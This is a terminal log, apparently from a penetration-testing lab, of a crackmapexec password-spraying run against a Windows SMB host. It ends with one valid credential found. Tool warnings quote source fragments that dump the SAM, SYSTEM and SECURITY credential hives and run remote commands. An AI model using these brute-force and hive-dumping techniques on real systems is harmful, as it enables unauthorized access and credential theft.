 $ crackmapexec smb 10.129.179.187 -u username2.list -p password.list
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\S
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %
tchFile)
SMB 10.129.179.187 445 WINSRV [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINSRV) (domain:W
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:123456 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:12345 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:123456789 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:batman STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:password STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:iloveyou STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:princess STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:november STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:1234567 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:12345678 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:rockstar STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:abc123 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:nicole STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:daniel STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:12345678910 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:babygirl STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:monkey STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:lovely STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:jessica STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\chris:654321 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [+] WINSRV\chris:789456123